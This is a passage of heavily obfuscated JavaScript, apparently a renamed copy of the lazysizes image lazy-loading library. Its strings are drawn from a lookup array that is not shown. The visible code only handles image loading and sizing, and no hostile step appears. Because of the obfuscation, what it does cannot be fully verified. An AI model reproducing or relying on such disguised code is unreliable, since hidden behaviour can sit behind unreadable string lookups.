_0xd215x46[_0xd215x2]},_0xd215x49=function(_0xd215x1,_0xd215x2){_0xd215x48(_0xd215x1,_0xd215x2)|| _0xd215x1[_0xd83f[112]](_0xd83f[1064],(_0xd215x1[_0xd215x3f](_0xd83f[1064])|| _0xd83f[20])[_0xd83f[1829]]()+ _0xd83f[495]+ _0xd215x2)},_0xd215x4a=function(_0xd215x1,_0xd215x2){var _0xd215x3;(_0xd215x3= _0xd215x48(_0xd215x1,_0xd215x2))&& _0xd215x1[_0xd83f[112]](_0xd83f[1064],(_0xd215x1[_0xd215x3f](_0xd83f[1064])|| _0xd83f[20])[_0xd83f[487]](_0xd215x3,_0xd83f[495]))},_0xd215x4b=function _0xd215x1(_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5=_0xd215x4?_0xd215x3e:_0xd83f[24];_0xd215x4&& _0xd215x1(_0xd215x2,_0xd215x3),_0xd215x45[_0xd83f[107]](function(_0xd215x1){_0xd215x2[_0xd215x5](_0xd215x1,_0xd215x3)})},_0xd215x4c=function(_0xd215x1,_0xd215x3,_0xd215x5,_0xd215x6,_0xd215x7){var _0xd215x8=_0xd215x2[_0xd83f[1390]](_0xd83f[1221]);return _0xd215x5|| (_0xd215x5= {}),_0xd215x5[_0xd83f[2093]]= _0xd215x4,_0xd215x8[_0xd83f[2094]](_0xd215x3,!_0xd215x6,!_0xd215x7),_0xd215x8[_0xd83f[98]]= _0xd215x5,_0xd215x1[_0xd83f[128]](_0xd215x8),_0xd215x8},_0xd215x4d=function(_0xd215x2,_0xd215x3){var _0xd215x4;!_0xd215x3d&& (_0xd215x4= _0xd215x1[_0xd83f[2095]]|| _0xd215x5[_0xd83f[2096]])?(_0xd215x3&& _0xd215x3[_0xd83f[720]]&&  !_0xd215x2[_0xd215x3f](_0xd83f[1156])&& _0xd215x2[_0xd83f[112]](_0xd83f[1156],_0xd215x3[_0xd83f[720]]),_0xd215x4({reevaluate:!0,elements:[_0xd215x2]})):_0xd215x3&& _0xd215x3[_0xd83f[720]]&& (_0xd215x2[_0xd83f[720]]= _0xd215x3[_0xd83f[720]])},_0xd215x4e=function(_0xd215x1,_0xd215x2){return (getComputedStyle(_0xd215x1,null)|| {})[_0xd215x2]},_0xd215x4f=function(_0xd215x1,_0xd215x2,_0xd215x3){for(_0xd215x3= _0xd215x3|| _0xd215x1[_0xd83f[751]];_0xd215x3< _0xd215x5[_0xd83f[2097]]&& _0xd215x2&&  !_0xd215x1[_0xd83f[2098]];){_0xd215x3= _0xd215x2[_0xd83f[751]],_0xd215x2= _0xd215x2[_0xd83f[73]]};return _0xd215x3},_0xd215x50=(_0xd215x38= [],_0xd215x39= _0xd215x37= [],_0xd215x3a= function(){var _0xd215x1=_0xd215x39;for(_0xd215x39= _0xd215x37[_0xd83f[7]]?_0xd215x38:_0xd215x37,_0xd215x35=  !0,_0xd215x36=  !1;_0xd215x1[_0xd83f[7]];){_0xd215x1[_0xd83f[237]]()()};_0xd215x35=  !1},(_0xd215x3b= function(_0xd215x1,_0xd215x3){_0xd215x35&&  !_0xd215x3?_0xd215x1[_0xd83f[87]](this,arguments):(_0xd215x39[_0xd83f[34]](_0xd215x1),_0xd215x36|| (_0xd215x36=  !0,(_0xd215x2[_0xd83f[119]]?_0xd215x41:_0xd215x42)(_0xd215x3a)))})[_0xd83f[2099]]= _0xd215x3a,_0xd215x3b),_0xd215x51=function(_0xd215x1,_0xd215x2){return _0xd215x2?function(){_0xd215x50(_0xd215x1)}:function(){var _0xd215x2=this,_0xd215x3=arguments;_0xd215x50(function(){_0xd215x1[_0xd83f[87]](_0xd215x2,_0xd215x3)})}},_0xd215x52=function(_0xd215x1){var _0xd215x2,_0xd215x4=0,_0xd215x6=_0xd215x5[_0xd83f[2100]],_0xd215x7=_0xd215x5[_0xd83f[2101]],_0xd215x8=function(){_0xd215x2=  !1,_0xd215x4= _0xd215x3[_0xd83f[389]](),_0xd215x1()},_0xd215x9=_0xd215x43&& _0xd215x7> 49?function(){_0xd215x43(_0xd215x8,{timeout:_0xd215x7}),_0xd215x7!== _0xd215x5[_0xd83f[2101]]&& (_0xd215x7= _0xd215x5[_0xd83f[2101]])}:_0xd215x51(function(){_0xd215x41(_0xd215x8)},!0);return function(_0xd215x1){var _0xd215x5;(_0xd215x1= !0=== _0xd215x1)&& (_0xd215x7= 33),_0xd215x2|| (_0xd215x2=  !0,(_0xd215x5= _0xd215x6- (_0xd215x3[_0xd83f[389]]()- _0xd215x4))< 0&& (_0xd215x5= 0),_0xd215x1|| _0xd215x5< 9?_0xd215x9():_0xd215x41(_0xd215x9,_0xd215x5))}},_0xd215x53=function(_0xd215x1){var _0xd215x2,_0xd215x4,_0xd215x5=function(){_0xd215x2= null,_0xd215x1()},_0xd215x6=function _0xd215x1(){var _0xd215x2=_0xd215x3[_0xd83f[389]]()- _0xd215x4;_0xd215x2< 99?_0xd215x41(_0xd215x1,99- _0xd215x2):(_0xd215x43|| _0xd215x5)(_0xd215x5)};return function(){_0xd215x4= _0xd215x3[_0xd83f[389]](),_0xd215x2|| (_0xd215x2= _0xd215x41(_0xd215x6,99))}},_0xd215x54=(_0xd215x16= /^img$/i,_0xd215x17= /^iframe$/i,_0xd215x18= _0xd83f[1047] in  _0xd215x1&&  !/(gle|ing)bot/[_0xd83f[63]](navigator[_0xd83f[1199]]),_0xd215x19= 0,_0xd215x1a= 0,_0xd215x1b= 0,_0xd215x1c=  -1,_0xd215x1d= function(_0xd215x1){_0xd215x1b--,_0xd215x1&&  !(_0xd215x1b< 0)&& _0xd215x1[_0xd83f[72]]|| (_0xd215x1b= 0)},_0xd215x1e= function(_0xd215x1){return null== _0xd215x15&& (_0xd215x15= _0xd83f[119]== _0xd215x4e(_0xd215x2[_0xd83f[92]],_0xd83f[425])),_0xd215x15||  !(_0xd83f[119]== _0xd215x4e(_0xd215x1[_0xd83f[73]],_0xd83f[425])&& _0xd83f[119]== _0xd215x4e(_0xd215x1,_0xd83f[425]))},_0xd215x28= function(_0xd215x1,_0xd215x3){var _0xd215x4,_0xd215x5=_0xd215x1,_0xd215x6=_0xd215x1e(_0xd215x1);for(_0xd215x11-= _0xd215x3,_0xd215x14+= _0xd215x3,_0xd215x12-= _0xd215x3,_0xd215x13+= _0xd215x3;_0xd215x6&& (_0xd215x5= _0xd215x5[_0xd83f[2102]])&& _0xd215x5!= _0xd215x2[_0xd83f[92]]&& _0xd215x5!= _0xd215x3c;){(_0xd215x6= (_0xd215x4e(_0xd215x5,_0xd83f[1162])|| 1)> 0)&& _0xd83f[116]!= _0xd215x4e(_0xd215x5,_0xd83f[115])&& (_0xd215x6= _0xd215x13> (_0xd215x4= _0xd215x5[_0xd83f[201]]())[_0xd83f[801]]&& _0xd215x12< _0xd215x4[_0xd83f[200]]&& _0xd215x14> _0xd215x4[_0xd83f[220]]- 1&& _0xd215x11< _0xd215x4[_0xd83f[347]]+ 1)};return _0xd215x6},_0xd215x2a= _0xd215x52(_0xd215x29= function(){var _0xd215x1,_0xd215x3,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xc,_0xd215xe,_0xd215x16,_0xd215x17,_0xd215x1d,_0xd215x29,_0xd215x2a=_0xd215x4[_0xd83f[507]];if((_0xd215xd= _0xd215x5[_0xd83f[2103]])&& _0xd215x1b< 8&& (_0xd215x1= _0xd215x2a[_0xd83f[7]])){for(_0xd215x3= 0,_0xd215x1c++;_0xd215x3< _0xd215x1;_0xd215x3++){if(_0xd215x2a[_0xd215x3]&&  !_0xd215x2a[_0xd215x3][_0xd83f[2104]]){if(!_0xd215x18|| _0xd215x4[_0xd83f[2105]]&& _0xd215x4[_0xd83f[2105]](_0xd215x2a[_0xd215x3])){_0xd215x31(_0xd215x2a[_0xd215x3])}else {if((_0xd215xe= _0xd215x2a[_0xd215x3][_0xd215x3f](_0xd83f[2106]))&& (_0xd215x9= 1* _0xd215xe)|| (_0xd215x9= _0xd215x1a),_0xd215x17|| (_0xd215x17= !_0xd215x5[_0xd83f[2107]]|| _0xd215x5[_0xd83f[2107]]< 1?_0xd215x3c[_0xd83f[395]]> 500&& _0xd215x3c[_0xd83f[210]]> 500?500:370:_0xd215x5[_0xd83f[2107]],_0xd215x4[_0xd83f[2108]]= _0xd215x17,_0xd215x1d= _0xd215x17* _0xd215x5[_0xd83f[2109]],_0xd215x29= _0xd215x5[_0xd83f[2110]],_0xd215x15= null,_0xd215x1a< _0xd215x1d&& _0xd215x1b< 1&& _0xd215x1c> 2&& _0xd215xd> 2&&  !_0xd215x2[_0xd83f[119]]?(_0xd215x1a= _0xd215x1d,_0xd215x1c= 0):_0xd215x1a= _0xd215xd> 1&& _0xd215x1c> 1&& _0xd215x1b< 6?_0xd215x17:_0xd215x19),_0xd215x16!== _0xd215x9&& (_0xd215xf= innerWidth+ _0xd215x9* _0xd215x29,_0xd215x10= innerHeight+ _0xd215x9,_0xd215xc= -1* _0xd215x9,_0xd215x16= _0xd215x9),(_0xd215x14= (_0xd215x6= _0xd215x2a[_0xd215x3][_0xd83f[201]]())[_0xd83f[347]])>= _0xd215xc&& (_0xd215x11= _0xd215x6[_0xd83f[220]])<= _0xd215x10&& (_0xd215x13= _0xd215x6[_0xd83f[200]])>= _0xd215xc* _0xd215x29&& (_0xd215x12= _0xd215x6[_0xd83f[801]])<= _0xd215xf&& (_0xd215x14|| _0xd215x13|| _0xd215x12|| _0xd215x11)&& (_0xd215x5[_0xd83f[2111]]|| _0xd215x1e(_0xd215x2a[_0xd215x3]))&& (_0xd215xb&& _0xd215x1b< 3&&  !_0xd215xe&& (_0xd215xd< 3|| _0xd215x1c< 4)|| _0xd215x28(_0xd215x2a[_0xd215x3],_0xd215x9))){if(_0xd215x31(_0xd215x2a[_0xd215x3]),_0xd215x8=  !0,_0xd215x1b> 9){break}}else {!_0xd215x8&& _0xd215xb &&  !_0xd215x7 && _0xd215x1b< 4 && _0xd215x1c< 4 && _0xd215xd> 2 && (_0xd215xa[0]|| _0xd215x5[_0xd83f[2112]]) && (_0xd215xa[0]|| !_0xd215xe&& (_0xd215x14|| _0xd215x13|| _0xd215x12|| _0xd215x11|| _0xd83f[28]!= _0xd215x2a[_0xd215x3][_0xd215x3f](_0xd215x5[_0xd83f[2113]]))) && (_0xd215x7= _0xd215xa[0]|| _0xd215x2a[_0xd215x3])}}}};_0xd215x7&&  !_0xd215x8&& _0xd215x31(_0xd215x7)}}),_0xd215x2c= _0xd215x51(_0xd215x2b= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]];_0xd215x2[_0xd83f[2114]]? delete _0xd215x2[_0xd83f[2114]]:(_0xd215x1d(_0xd215x1),_0xd215x49(_0xd215x2,_0xd215x5[_0xd83f[2115]]),_0xd215x4a(_0xd215x2,_0xd215x5[_0xd83f[2116]]),_0xd215x4b(_0xd215x2,_0xd215x2d),_0xd215x4c(_0xd215x2,_0xd83f[2081]))}),_0xd215x2d= function(_0xd215x1){_0xd215x2c({target:_0xd215x1[_0xd83f[72]]})},_0xd215x2e= function(_0xd215x1,_0xd215x2){try{_0xd215x1[_0xd83f[2117]][_0xd83f[278]][_0xd83f[487]](_0xd215x2)}catch(_0xd215x3){_0xd215x1[_0xd83f[720]]= _0xd215x2}},_0xd215x2f= function(_0xd215x1){var _0xd215x2,_0xd215x3=_0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2118]]);(_0xd215x2= _0xd215x5[_0xd83f[2120]][_0xd215x1[_0xd215x3f](_0xd83f[2119])|| _0xd215x1[_0xd215x3f](_0xd83f[1550])])&& _0xd215x1[_0xd83f[112]](_0xd83f[1550],_0xd215x2),_0xd215x3&& _0xd215x1[_0xd83f[112]](_0xd83f[1156],_0xd215x3)},_0xd215x30= _0xd215x51(function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x6){var _0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xd;(_0xd215xb= _0xd215x4c(_0xd215x1,_0xd83f[2122],_0xd215x2))[_0xd83f[2121]]|| (_0xd215x4&& (_0xd215x3?_0xd215x49(_0xd215x1,_0xd215x5[_0xd83f[2123]]):_0xd215x1[_0xd83f[112]](_0xd83f[2124],_0xd215x4)),_0xd215x8= _0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2118]]),_0xd215x7= _0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2125]]),_0xd215x6&& (_0xd215xa= (_0xd215x9= _0xd215x1[_0xd83f[73]])&& _0xd215x44[_0xd83f[63]](_0xd215x9[_0xd83f[510]]|| _0xd83f[20])),_0xd215xd= _0xd215x2[_0xd83f[2126]]|| _0xd83f[720] in  _0xd215x1&& (_0xd215x8|| _0xd215x7|| _0xd215xa),_0xd215xb= {target:_0xd215x1},_0xd215x49(_0xd215x1,_0xd215x5[_0xd83f[2116]]),_0xd215xd&& (clearTimeout(_0xd215xc),_0xd215xc= _0xd215x41(_0xd215x1d,2500),_0xd215x4b(_0xd215x1,_0xd215x2d,!0)),_0xd215xa&& _0xd215x47[_0xd83f[84]](_0xd215x9[_0xd83f[518]](_0xd83f[2127]),_0xd215x2f),_0xd215x8?_0xd215x1[_0xd83f[112]](_0xd83f[1156],_0xd215x8):_0xd215x7&&  !_0xd215xa&& (_0xd215x17[_0xd83f[63]](_0xd215x1[_0xd83f[510]])?_0xd215x2e(_0xd215x1,_0xd215x7):_0xd215x1[_0xd83f[720]]= _0xd215x7),_0xd215x6&& (_0xd215x8|| _0xd215xa)&& _0xd215x4d(_0xd215x1,{src:_0xd215x7})),_0xd215x1[_0xd83f[2104]]&&  delete _0xd215x1[_0xd83f[2104]],_0xd215x4a(_0xd215x1,_0xd215x5[_0xd83f[2128]]),_0xd215x50(function(){var _0xd215x2=_0xd215x1[_0xd83f[775]]&& _0xd215x1[_0xd83f[2129]]> 1;_0xd215xd&&  !_0xd215x2|| (_0xd215x2&& _0xd215x49(_0xd215x1,_0xd83f[2130]),_0xd215x2b(_0xd215xb),_0xd215x1[_0xd83f[2114]]=  !0,_0xd215x41(function(){_0xd83f[2114] in  _0xd215x1&&  delete _0xd215x1[_0xd83f[2114]]},9)),_0xd83f[2131]== _0xd215x1[_0xd83f[1360]]&& _0xd215x1b--},!0)}),_0xd215x31= function(_0xd215x1){if(!_0xd215x1[_0xd83f[2104]]){var _0xd215x2,_0xd215x3=_0xd215x16[_0xd83f[63]](_0xd215x1[_0xd83f[510]]),_0xd215x4=_0xd215x3&& (_0xd215x1[_0xd215x3f](_0xd215x5[_0xd83f[2113]])|| _0xd215x1[_0xd215x3f](_0xd83f[2124])),_0xd215x6=_0xd83f[28]== _0xd215x4;(!_0xd215x6&& _0xd215xb ||  !_0xd215x3 || !_0xd215x1[_0xd215x3f](_0xd83f[720])&&  !_0xd215x1[_0xd83f[1156]] || _0xd215x1[_0xd83f[775]] || _0xd215x48(_0xd215x1,_0xd215x5[_0xd83f[2132]]) ||  !_0xd215x48(_0xd215x1,_0xd215x5[_0xd83f[2128]])) && (_0xd215x2= _0xd215x4c(_0xd215x1,_0xd83f[2133])[_0xd83f[98]],_0xd215x6&& _0xd215x55[_0xd83f[2134]](_0xd215x1,!0,_0xd215x1[_0xd83f[751]]),_0xd215x1[_0xd83f[2104]]=  !0,_0xd215x1b++,_0xd215x30(_0xd215x1,_0xd215x2,_0xd215x6,_0xd215x4,_0xd215x3))}},_0xd215x32= _0xd215x53(function(){_0xd215x5[_0xd83f[2103]]= 3,_0xd215x2a()}),_0xd215x33= function(){3== _0xd215x5[_0xd83f[2103]]&& (_0xd215x5[_0xd83f[2103]]= 2),_0xd215x32()},_0xd215x34= function _0xd215x1(){_0xd215xb|| (_0xd215x3[_0xd83f[389]]()- _0xd215xe< 999?_0xd215x41(_0xd215x1,999):(_0xd215xb=  !0,_0xd215x5[_0xd83f[2103]]= 3,_0xd215x2a(),_0xd215x40(_0xd83f[59],_0xd215x33,!0)))},{_:function(){_0xd215xe= _0xd215x3[_0xd83f[389]](),_0xd215x4[_0xd83f[507]]= _0xd215x2[_0xd83f[2089]](_0xd215x5[_0xd83f[2128]]),_0xd215xa= _0xd215x2[_0xd83f[2089]](_0xd215x5[_0xd83f[2128]]+ _0xd83f[495]+ _0xd215x5[_0xd83f[2135]]),_0xd215x40(_0xd83f[59],_0xd215x2a,!0),_0xd215x40(_0xd83f[58],_0xd215x2a,!0),_0xd215x40(_0xd83f[2136],function(_0xd215x1){if(_0xd215x1[_0xd83f[2137]]){var _0xd215x3=_0xd215x2[_0xd83f[203]](_0xd83f[486]+ _0xd215x5[_0xd83f[2116]]);_0xd215x3[_0xd83f[7]]&& _0xd215x3[_0xd83f[107]]&& _0xd215x42(function(){_0xd215x3[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[775]]&& _0xd215x31(_0xd215x1)})})}}),_0xd215x1[_0xd83f[217]]? new MutationObserver(_0xd215x2a)[_0xd83f[222]](_0xd215x3c,{childList:!0,subtree:!0,attributes:!0}):(_0xd215x3c[_0xd215x3e](_0xd83f[2138],_0xd215x2a,!0),_0xd215x3c[_0xd215x3e](_0xd83f[2139],_0xd215x2a,!0),setInterval(_0xd215x2a,999)),_0xd215x40(_0xd83f[1429],_0xd215x2a,!0),[_0xd83f[56],_0xd83f[184],_0xd83f[94],_0xd83f[57],_0xd83f[23],_0xd83f[1525]][_0xd83f[107]](function(_0xd215x1){_0xd215x2[_0xd215x3e](_0xd215x1,_0xd215x2a,!0)}),/d$|^c/[_0xd83f[63]](_0xd215x2[_0xd83f[774]])?_0xd215x34():(_0xd215x40(_0xd83f[57],_0xd215x34),_0xd215x2[_0xd215x3e](_0xd83f[777],_0xd215x2a),_0xd215x41(_0xd215x34,2e4)),_0xd215x4[_0xd83f[507]][_0xd83f[7]]?(_0xd215x29(),_0xd215x50._lsFlush()):_0xd215x2a()},checkElems:_0xd215x2a,unveil:_0xd215x31,_aLSL:_0xd215x33}),_0xd215x55=(_0xd215x7= _0xd215x51(function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5,_0xd215x6,_0xd215x7;if(_0xd215x1[_0xd83f[2098]]= _0xd215x4,_0xd215x4+= _0xd83f[18],_0xd215x1[_0xd83f[112]](_0xd83f[2124],_0xd215x4),_0xd215x44[_0xd83f[63]](_0xd215x2[_0xd83f[510]]|| _0xd83f[20])){for(_0xd215x6= 0,_0xd215x7= (_0xd215x5= _0xd215x2[_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x6< _0xd215x7;_0xd215x6++){_0xd215x5[_0xd215x6][_0xd83f[112]](_0xd83f[2124],_0xd215x4)}};_0xd215x3[_0xd83f[98]][_0xd83f[2140]]|| _0xd215x4d(_0xd215x1,_0xd215x3[_0xd83f[98]])}),_0xd215x8= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4,_0xd215x5=_0xd215x1[_0xd83f[73]];_0xd215x5&& (_0xd215x3= _0xd215x4f(_0xd215x1,_0xd215x5,_0xd215x3),(_0xd215x4= _0xd215x4c(_0xd215x1,_0xd83f[2141],{width:_0xd215x3,dataAttr:!!_0xd215x2}))[_0xd83f[2121]]|| (_0xd215x3= _0xd215x4[_0xd83f[98]][_0xd83f[305]])&& _0xd215x3!== _0xd215x1[_0xd83f[2098]]&& _0xd215x7(_0xd215x1,_0xd215x5,_0xd215x4,_0xd215x3))},{_:function(){_0xd215x6= _0xd215x2[_0xd83f[2089]](_0xd215x5[_0xd83f[2123]]),_0xd215x40(_0xd83f[58],_0xd215x9)},checkElems:_0xd215x9= _0xd215x53(function(){var _0xd215x1,_0xd215x2=_0xd215x6[_0xd83f[7]];if(_0xd215x2){for(_0xd215x1= 0;_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x8(_0xd215x6[_0xd215x1])}}}),updateElem:_0xd215x8}),_0xd215x56=function _0xd215x1(){!_0xd215x1[_0xd83f[2142]]&& _0xd215x2[_0xd83f[2089]] && (_0xd215x1[_0xd83f[2142]]=  !0,_0xd215x55._(),_0xd215x54._())};return _0xd215x41(function(){_0xd215x5[_0xd83f[1443]]&& _0xd215x56()}),_0xd215x4= {cfg:_0xd215x5,autoSizer:_0xd215x55,loader:_0xd215x54,init:_0xd215x56,uP:_0xd215x4d,aC:_0xd215x49,rC:_0xd215x4a,hC:_0xd215x48,fire:_0xd215x4c,gW:_0xd215x4f,rAF:_0xd215x50}}(_0xd215x2= _0xd83f[36]!=  typeof window?window:{},_0xd215x2[_0xd83f[2079]],Date),_0xd215x2[_0xd83f[2143]]= _0xd215x3,_0xd215x1[_0xd83f[39]]&& (_0xd215x1[_0xd83f[39]]= _0xd215x3)});_0xd215xa(function(_0xd215x2){var _0xd215x3,_0xd215x4,_0xd215x5;_0xd215x3= window,_0xd215x4= function(_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5,_0xd215x6,_0xd215x7=_0xd215x4[_0xd83f[2144]],_0xd215x8={string:1,number:1},_0xd215x9=/^\-*\+*\d+\.*\d*$/,_0xd215xa=/^picture$/i,_0xd215xb=/\s*\{\s*width\s*\}\s*/i,_0xd215xc=/\s*\{\s*height\s*\}\s*/i,_0xd215xd=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,_0xd215xe=/^\[.*\]|\{.*\}$/,_0xd215xf=/^(?:auto|\d+(px)?)$/,_0xd215x10=_0xd215x3[_0xd83f[375]](_0xd83f[1175]),_0xd215x11=_0xd215x3[_0xd83f[375]](_0xd83f[473]),_0xd215x12=_0xd83f[1156] in  _0xd215x11&&  !(_0xd83f[2124] in  _0xd215x11),_0xd215x13=!!_0xd215x2[_0xd83f[2090]]&&  !_0xd215x12;function _0xd215x14(_0xd215x2,_0xd215x4,_0xd215x7){var _0xd215x9,_0xd215xa,_0xd215xe,_0xd215xf=0,_0xd215x11=0,_0xd215x13=_0xd215x7;if(_0xd215x2){if(_0xd83f[1232]=== _0xd215x4[_0xd83f[2145]]){for(_0xd215xf= _0xd215x13[_0xd83f[2051]],_0xd215x11= _0xd215x13[_0xd83f[17]];!(_0xd215xf&& _0xd215x11|| _0xd215x13=== _0xd215x3);){_0xd215xf= (_0xd215x13= _0xd215x13[_0xd83f[73]])[_0xd83f[2051]],_0xd215x11= _0xd215x13[_0xd83f[17]]};_0xd215xf&& _0xd215x11&& (_0xd215x4[_0xd83f[2145]]= _0xd215x4[_0xd83f[2146]]?_0xd215x11/ _0xd215xf:_0xd215xf/ _0xd215x11)};_0xd215x9= _0xd215x2,_0xd215xa= _0xd215x4,(_0xd215xe= [])[_0xd83f[1156]]= [],_0xd215xa[_0xd83f[2147]]&& (_0xd215x10[_0xd83f[112]](_0xd83f[195],_0xd215x9),_0xd215x9= _0xd215x10[_0xd83f[195]]),_0xd215x9= ((_0xd215xa[_0xd83f[2148]]|| _0xd83f[20])+ _0xd215x9+ (_0xd215xa[_0xd83f[2149]]|| _0xd83f[20]))[_0xd83f[487]](_0xd215xd,function(_0xd215x2,_0xd215x3){return _0xd215x8[_0xd215x1(_0xd215xa[_0xd215x3])]?_0xd215xa[_0xd215x3]:_0xd215x2}),_0xd215xa[_0xd83f[2154]][_0xd83f[107]](function(_0xd215x1){var _0xd215x2=_0xd215xa[_0xd83f[2150]][_0xd215x1]|| _0xd215x1,_0xd215x3=_0xd215xa[_0xd83f[2151]]|| _0xd215xa[_0xd83f[2145]],_0xd215x4=!_0xd215xa[_0xd83f[2151]]&& _0xd215x6[_0xd83f[2146]],_0xd215x5={u:_0xd215x9[_0xd83f[487]](_0xd215xb,_0xd215x2)[_0xd83f[487]](_0xd215xc,_0xd215x3?_0xd215x4?Math[_0xd83f[592]](_0xd215x1* _0xd215x3):Math[_0xd83f[592]](_0xd215x1/ _0xd215x3):_0xd83f[20]),w:_0xd215x1};_0xd215xe[_0xd83f[34]](_0xd215x5),_0xd215xe[_0xd83f[1156]][_0xd83f[34]](_0xd215x5[_0xd83f[2152]]= _0xd215x5[_0xd83f[2153]]+ _0xd83f[495]+ _0xd215x1+ _0xd83f[1245])}),(_0xd215x2= _0xd215xe)[_0xd83f[2155]]= _0xd215x4[_0xd83f[2155]],_0xd215x12&& _0xd83f[1151]== _0xd215x7[_0xd83f[510]][_0xd83f[1210]]()?_0xd215x7[_0xd83f[315]](_0xd215x5[_0xd83f[2118]]):_0xd215x7[_0xd83f[112]](_0xd215x5[_0xd83f[2118]],_0xd215x2[_0xd83f[1156]][_0xd83f[1817]](_0xd83f[2156])),Object[_0xd83f[13]](_0xd215x7,_0xd83f[2157],{value:_0xd215x2,writable:!0})}}function _0xd215x15(_0xd215x1){return _0xd215x1[_0xd83f[104]](_0xd215x1[_0xd83f[104]](_0xd83f[2158])|| _0xd215x6[_0xd83f[2125]])|| _0xd215x1[_0xd83f[104]](_0xd215x5[_0xd83f[2118]])|| _0xd215x1[_0xd83f[104]](_0xd215x5[_0xd83f[2125]])|| _0xd215x1[_0xd83f[104]](_0xd83f[2159])|| _0xd83f[20]}(function(){var _0xd215x1,_0xd215x2={prefix:_0xd83f[20],postfix:_0xd83f[20],srcAttr:_0xd83f[476],absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(_0xd215x1 in (_0xd215x5= _0xd215x4&& _0xd215x4[_0xd83f[2144]])[_0xd83f[2160]]|| (_0xd215x5[_0xd83f[2160]]= function(_0xd215x1){return !_0xd215x1}),_0xd215x5[_0xd83f[2161]]|| (_0xd215x5[_0xd83f[2161]]= {}),_0xd83f[2154] in  (_0xd215x6= _0xd215x5[_0xd83f[2161]])|| (_0xd215x6[_0xd83f[2154]]= [],function(_0xd215x1){for(var _0xd215x2,_0xd215x3=0;!_0xd215x2|| _0xd215x2< 3e3;){(_0xd215x3+= 5)> 30&& (_0xd215x3+= 1),_0xd215x2= 36* _0xd215x3,_0xd215x1[_0xd83f[34]](_0xd215x2)}}(_0xd215x6[_0xd83f[2154]])),_0xd215x2){_0xd215x1 in  _0xd215x6|| (_0xd215x6[_0xd215x1]= _0xd215x2[_0xd215x1])}})(),addEventListener(_0xd83f[2141],function(_0xd215x1){var _0xd215x3,_0xd215x7,_0xd215x8,_0xd215xc,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x16,_0xd215x17,_0xd215x18,_0xd215x19,_0xd215x1b,_0xd215x1c,_0xd215x1d,_0xd215x1e,_0xd215x28;if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x4&& (_0xd215x3= _0xd215x1[_0xd83f[72]],_0xd215x1[_0xd83f[98]][_0xd83f[2140]]&&  !_0xd215x1[_0xd83f[2121]]&&  !_0xd215x6[_0xd83f[81]]&& (_0xd215x17= _0xd215x3[_0xd83f[104]](_0xd215x5[_0xd83f[2113]])|| _0xd215x3[_0xd83f[104]](_0xd83f[2124]))&& _0xd215xf[_0xd83f[63]](_0xd215x17))){if(_0xd215x8= (_0xd215x1d= _0xd215x3,_0xd215x28= function(_0xd215x1,_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x7,_0xd215x8,_0xd215xb=_0xd215x2[_0xd83f[436]](_0xd215x1);for(_0xd215x4 in _0xd215x8= {isPicture:!(!(_0xd215x5= _0xd215x1[_0xd83f[73]])||  !_0xd215xa[_0xd83f[63]](_0xd215x5[_0xd83f[510]]|| _0xd83f[20]))},_0xd215x7= function(_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x1[_0xd83f[104]](_0xd83f[782]+ _0xd215x2);if(!_0xd215x4){var _0xd215x5=_0xd215xb[_0xd83f[1722]](_0xd83f[2162]+ _0xd215x2);_0xd215x5&& (_0xd215x4= _0xd215x5[_0xd83f[1829]]())};if(_0xd215x4){if(_0xd83f[102]== _0xd215x4){_0xd215x4=  !0}else {if(_0xd83f[105]== _0xd215x4){_0xd215x4=  !1}else {if(_0xd215x9[_0xd83f[63]](_0xd215x4)){_0xd215x4= parseFloat(_0xd215x4)}else {if(_0xd83f[1]==  typeof _0xd215x6[_0xd215x2]){_0xd215x4= _0xd215x6[_0xd215x2](_0xd215x1,_0xd215x4)}else {if(_0xd215xe[_0xd83f[63]](_0xd215x4)){try{_0xd215x4= JSON[_0xd83f[133]](_0xd215x4)}catch(_0xd215x7){}}}}}};_0xd215x8[_0xd215x2]= _0xd215x4}else {_0xd215x2 in  _0xd215x6&& _0xd83f[1]!=  typeof _0xd215x6[_0xd215x2]?_0xd215x8[_0xd215x2]= _0xd215x6[_0xd215x2]:_0xd215x3&& _0xd83f[1]==  typeof _0xd215x6[_0xd215x2]&& (_0xd215x8[_0xd215x2]= _0xd215x6[_0xd215x2](_0xd215x1,_0xd215x4))}},_0xd215x6){_0xd215x7(_0xd215x4)};return _0xd215x3[_0xd83f[487]](_0xd215xd,function(_0xd215x1,_0xd215x2){_0xd215x2 in  _0xd215x8|| _0xd215x7(_0xd215x2,!0)}),_0xd215x8}(_0xd215x1d,_0xd215x1e= _0xd215x7= _0xd215x15(_0xd215x3)),_0xd215x6[_0xd83f[2163]][_0xd83f[84]](_0xd215x1d,{target:_0xd215x1d,details:_0xd215x28,detail:_0xd215x28}),_0xd215x4[_0xd83f[88]](_0xd215x1d,_0xd83f[2164],_0xd215x28),_0xd215x28),_0xd215x19= _0xd215xb[_0xd83f[63]](_0xd215x8[_0xd83f[2148]])|| _0xd215xb[_0xd83f[63]](_0xd215x8[_0xd83f[2149]]),_0xd215x8[_0xd83f[2155]]&& (_0xd215xc= _0xd215x3[_0xd83f[73]])){for(_0xd215x11= 0,_0xd215x12= (_0xd215x10= _0xd215xc[_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x11< _0xd215x12;_0xd215x11++){(_0xd215x19|| _0xd215xb[_0xd83f[63]](_0xd215x16= 